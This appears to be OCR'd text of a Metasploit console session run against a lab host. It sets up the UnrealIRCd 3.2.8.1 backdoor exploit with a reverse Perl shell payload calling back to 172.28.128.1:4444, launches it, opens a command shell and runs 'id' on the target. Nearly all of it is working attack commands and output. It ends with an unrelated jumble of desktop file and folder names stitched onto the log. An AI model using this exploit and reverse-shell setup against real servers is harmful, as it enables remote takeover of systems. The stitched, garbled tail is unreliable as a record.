 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.28.128.3 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 6697 yes The target port (TCP)
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.28.128.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP handler on 172.28.128.1:4444
[*] 172.28.128.3:6697 - Connected to 172.28.128.3:6697...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
:irc.TestIRC.net NOTICE AUTH :*** Found your hostname (cached)
[*] 172.28.128.3:6697 - Sending backdoor command...
[*] Command shell session 4 opened (172.28.128.1:4444 -> 172.28.128.3:54688) at 2021-03-23 14:49:48 +0200
id
uid=1121(boba_fett) gid=100(users) groups=100(users),999(docker)
blog learn_node 2ba00c1e-f7a2- Unconfirmed
655110.crdownlo...
blog_springboot leyouMall conference-latex- url
template_10-17-...
ABC
course-online material-example Visual Studio Code
cv microblog_backend EasyChair-Preprint- Vuokrasopimus
1177.pdf Akanapolku 2 L 2...
IJ
demo mooc_frontend IntelliJ IDEA
Ultimate Edition
ABC